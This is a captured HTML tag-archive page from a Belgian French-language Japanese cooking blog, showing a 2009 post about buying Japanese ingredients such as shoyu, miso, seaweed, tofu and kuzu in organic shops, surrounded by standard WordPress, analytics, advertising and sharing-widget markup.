

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuisinejaponaise.be/blog/tag/kuzu
body_size: 10268
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>kuzu &laquo;  CuisineJaponaise.be</title>

<link rel="stylesheet" href="https://www.cuisinejaponaise.be/blog/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.cuisinejaponaise.be/blog/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("https://www.cuisinejaponaise.be/blog/wp-content/themes/default/images/kubrickbg-ltr.jpg") repeat-y top; border: none; }

</style>

 

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.sharemacro.com' />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux" href="https://www.cuisinejaponaise.be/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux des commentaires" href="https://www.cuisinejaponaise.be/blog/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux de l’étiquette kuzu" href="https://www.cuisinejaponaise.be/blog/tag/kuzu/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='st-widget-css' href='https://www.cuisinejaponaise.be/blog/wp-content/plugins/share-this/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://cdn.sharemacro.com/js/qtip/jquery.widget.min.js?ver=6.9" id="jquery.widget-js"></script>
<link rel="https://api.w.org/" href="https://www.cuisinejaponaise.be/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cuisinejaponaise.be/blog/wp-json/wp/v2/tags/239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cuisinejaponaise.be/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- Powered by AdSense-Deluxe WordPress Plugin v0.8 - http://www.acmetech.com/blog/adsense-deluxe/ -->
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.8180f388-0660-45b9-893e-2a87e7ea7744'});var st_type='wordpress3.1.1';</script>	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-657617-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="archive tag tag-kuzu tag-239 wp-theme-default">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="http://www.cuisinejaponaise.be/blog/">CuisineJaponaise.be</a></h1>
		<div class="description">Vivre la cuisine japonaise en Belgique et ailleurs</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Posts Tagged &#8216;kuzu&#8217;</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-137 post type-post status-publish format-standard hentry category-nouvelles tag-biok tag-bio tag-bio-japonais tag-japonais tag-kombu tag-kuzu tag-magasin-bio tag-shoyu">
				<h3 id="post-137"><a href="https://www.cuisinejaponaise.be/blog/faire-son-marche-japonais-au-magasin-bio" rel="bookmark" title="Permanent Link to Faire son marchÃ© japonais au magasin bio">Faire son marchÃ© japonais au magasin bio</a></h3>
				<small>mardi, juillet 28th, 2009</small>

				<div class="entry">
					<p><img decoding="async" src="http://www.cuisinejaponaise.be/img/blog/bio_japonais.jpg" alt="Manger japonais et bio? C'est possible." /><br />
On n&rsquo;y pense pas assez souvent ! Les magasins bio offrent souvent des ingrÃ©dients japonais qui complÃ¨tent bien les assortiments prÃ©sents dans les supermarchÃ©s traditionnels.</p>
<p>Voici une liste non exhaustive de ce que l&rsquo;on peut trouver: shoyu et sauce diverses, riz et nouilles, algues (nori, wakame, kombu, hijiki, etc), du tofu frais, des Ã©pices (gomasio, dashi, wasabi, etc), du thÃ© (vert), du miso, du kuzu (liant japonais), voire quelques ustensiles de cuisine comme des rÃ¢pes Ã  gingembre, des rÃ¢pes Ã  lÃ©gumes (pour faire des tranches ultra fines comme les concombres), des bols, baguettes, etc<br />
C&rsquo;est le cas notamment en Brabant Wallon dans les Ã©piceries Bio « <a href="http://www.biok.be/" target="new">Bi&rsquo;OK</a> »<br />
<script type="text/javascript"><!--
google_ad_client = "pub-2881023110928676";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "61A4DB";
google_color_url = "008000";
google_color_text = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	<br />
<img decoding="async" src="http://www.cuisinejaponaise.be/img/blog/bio_japonais_riz_tofu.jpg" alt="Riz et tofu bio" /></p>
<p><strong>Quelques marques et produits:</strong><br />
 &#8211; Tofu frais: <a href="http://www.taifun-tofu.com" target="new">www.taifun-tofu.com</a><br />
 &#8211; Kuzu: <a href="http://www.limafood.com" target="new">www.limafood.com</a><br />
 &#8211; Shoyu, Terriyaki: <a href="http://www.vajra.be" target="new">www.vajra.be</a></p>
<p><object width="425" height="344"><param name="movie" value="http://www.youtube.com/v/Jyb2GBIof5w&#038;hl=en&#038;fs=1&#038;"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/Jyb2GBIof5w&#038;hl=en&#038;fs=1&#038;" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="425" height="344"></embed></object></p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="https://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">
var sharemacro_preset = "ui-tooltip-light ui-tooltip-rounded sharemacro-tooltip";
var sharemacro_tooltip_position = "center bottom";

</script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="https://www.cuisinejaponaise.be/blog/tag/biok" rel="tag">bi'ok</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/bio" rel="tag">bio</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/bio-japonais" rel="tag">bio japonais</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/japonais" rel="tag">japonais</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/kombu" rel="tag">kombu</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/kuzu" rel="tag">kuzu</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/magasin-bio" rel="tag">magasin bio</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/shoyu" rel="tag">Shoyu</a><br /> Posted in <a href="https://www.cuisinejaponaise.be/blog/category/nouvelles" rel="category tag">Nouvelles</a> |   <a href="https://www.cuisinejaponaise.be/blog/faire-son-marche-japonais-au-magasin-bio#comments">3 Comments &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
			<li id="search-3" class="widget widget_search"><h2 class="widgettitle">Retrouver un article</h2><form role="search" method="get" id="searchform" class="searchform" action="https://www.cuisinejaponaise.be/blog/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="tag_cloud-5" class="widget widget_tag_cloud"><h2 class="widgettitle">Le nuage des saveurs</h2><div class="tagcloud"><a href="https://www.cuisinejaponaise.be/blog/tag/avenue-louise" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 8pt;" aria-label="avenue louise (2 éléments)">avenue louise</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/avocad-maguro" class="tag-cloud-link tag-link-380 tag-link-position-2" style="font-size: 12pt;" aria-label="avocad maguro (3 éléments)">avocad maguro</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/boeuf-de-kobe" class="tag-cloud-link tag-link-65 tag-link-position-3" style="font-size: 12pt;" aria-label="boeuf de kobe (3 éléments)">boeuf de kobe</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/boeuf-japonais" class="tag-cloud-link tag-link-136 tag-link-position-4" style="font-size: 8pt;" aria-label="boeuf japonais (2 éléments)">boeuf japonais</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/bruxelles" class="tag-cloud-link tag-link-164 tag-link-position-5" style="font-size: 15.333333333333pt;" aria-label="Bruxelles (4 éléments)">Bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/cuisine-japonaise" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 15.333333333333pt;" aria-label="cuisine japonaise (4 éléments)">cuisine japonaise</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/cuisinejaponaise-be" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 12pt;" aria-label="cuisinejaponaise.be (3 éléments)">cuisinejaponaise.be</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/daikon" class="tag-cloud-link tag-link-48 tag-link-position-8" style="font-size: 8pt;" aria-label="daikon (2 éléments)">daikon</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/dusseldorf" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 12pt;" aria-label="dusseldorf (3 éléments)">dusseldorf</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/itamae" class="tag-cloud-link tag-link-127 tag-link-position-10" style="font-size: 8pt;" aria-label="itamae (2 éléments)">itamae</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/japantown" class="tag-cloud-link tag-link-102 tag-link-position-11" style="font-size: 8pt;" aria-label="japantown (2 éléments)">japantown</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/japon" class="tag-cloud-link tag-link-172 tag-link-position-12" style="font-size: 18pt;" aria-label="japon (5 éléments)">japon</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kamo" class="tag-cloud-link tag-link-117 tag-link-position-13" style="font-size: 8pt;" aria-label="Kamo (2 éléments)">Kamo</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kamo-bruxelles" class="tag-cloud-link tag-link-132 tag-link-position-14" style="font-size: 8pt;" aria-label="Kamo Bruxelles (2 éléments)">Kamo Bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kobebeef" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 8pt;" aria-label="kobebeef (2 éléments)">kobebeef</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kobe-beef" class="tag-cloud-link tag-link-96 tag-link-position-16" style="font-size: 12pt;" aria-label="kobe beef (3 éléments)">kobe beef</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/kombu" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 8pt;" aria-label="kombu (2 éléments)">kombu</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/magazine-wasabi" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 12pt;" aria-label="magazine wasabi (3 éléments)">magazine wasabi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/maguro" class="tag-cloud-link tag-link-383 tag-link-position-19" style="font-size: 12pt;" aria-label="maguro (3 éléments)">maguro</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/mirin" class="tag-cloud-link tag-link-45 tag-link-position-20" style="font-size: 8pt;" aria-label="mirin (2 éléments)">mirin</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/nori" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 8pt;" aria-label="nori (2 éléments)">nori</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/nouilles" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 8pt;" aria-label="nouilles (2 éléments)">nouilles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/okonomi-yaki" class="tag-cloud-link tag-link-178 tag-link-position-23" style="font-size: 12pt;" aria-label="okonomi-yaki (3 éléments)">okonomi-yaki</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/photo-japantown" class="tag-cloud-link tag-link-108 tag-link-position-24" style="font-size: 8pt;" aria-label="photo japantown (2 éléments)">photo japantown</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/poisson-cru" class="tag-cloud-link tag-link-129 tag-link-position-25" style="font-size: 8pt;" aria-label="poisson cru (2 éléments)">poisson cru</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/restaurant-japonais" class="tag-cloud-link tag-link-58 tag-link-position-26" style="font-size: 18pt;" aria-label="restaurant japonais (5 éléments)">restaurant japonais</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/restaurant-japonais-bruxelles" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 8pt;" aria-label="restaurant japonais bruxelles (2 éléments)">restaurant japonais bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/riz" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 8pt;" aria-label="riz (2 éléments)">riz</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sake" class="tag-cloud-link tag-link-381 tag-link-position-29" style="font-size: 15.333333333333pt;" aria-label="sake (4 éléments)">sake</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/shoyu" class="tag-cloud-link tag-link-39 tag-link-position-30" style="font-size: 8pt;" aria-label="Shoyu (2 éléments)">Shoyu</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sondage" class="tag-cloud-link tag-link-25 tag-link-position-31" style="font-size: 8pt;" aria-label="sondage (2 éléments)">sondage</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sushi" class="tag-cloud-link tag-link-115 tag-link-position-32" style="font-size: 18pt;" aria-label="sushi (5 éléments)">sushi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sushi-ya" class="tag-cloud-link tag-link-107 tag-link-position-33" style="font-size: 8pt;" aria-label="sushi-ya (2 éléments)">sushi-ya</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/sushis" class="tag-cloud-link tag-link-182 tag-link-position-34" style="font-size: 12pt;" aria-label="sushis (3 éléments)">sushis</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tagawa" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 22pt;" aria-label="tagawa (7 éléments)">tagawa</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tagawa-bruxelles" class="tag-cloud-link tag-link-13 tag-link-position-36" style="font-size: 8pt;" aria-label="tagawa bruxelles (2 éléments)">tagawa bruxelles</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tempura" class="tag-cloud-link tag-link-183 tag-link-position-37" style="font-size: 15.333333333333pt;" aria-label="tempura (4 éléments)">tempura</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/thon-rouge" class="tag-cloud-link tag-link-850 tag-link-position-38" style="font-size: 15.333333333333pt;" aria-label="Thon Rouge (4 éléments)">Thon Rouge</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/tsukiji" class="tag-cloud-link tag-link-173 tag-link-position-39" style="font-size: 12pt;" aria-label="Tsukiji (3 éléments)">Tsukiji</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/twitter" class="tag-cloud-link tag-link-10 tag-link-position-40" style="font-size: 12pt;" aria-label="twitter (3 éléments)">twitter</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/unagi" class="tag-cloud-link tag-link-185 tag-link-position-41" style="font-size: 12pt;" aria-label="unagi (3 éléments)">unagi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/waguy" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 8pt;" aria-label="waguy (2 éléments)">waguy</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/wagyu" class="tag-cloud-link tag-link-64 tag-link-position-43" style="font-size: 12pt;" aria-label="wagyu (3 éléments)">wagyu</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/wasabi" class="tag-cloud-link tag-link-44 tag-link-position-44" style="font-size: 20.333333333333pt;" aria-label="wasabi (6 éléments)">wasabi</a>
<a href="https://www.cuisinejaponaise.be/blog/tag/whisky-japonais" class="tag-cloud-link tag-link-151 tag-link-position-45" style="font-size: 12pt;" aria-label="whisky japonais (3 éléments)">whisky japonais</a></div>
</li><li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Liens</h2>
	<ul class='xoxo blogroll'>
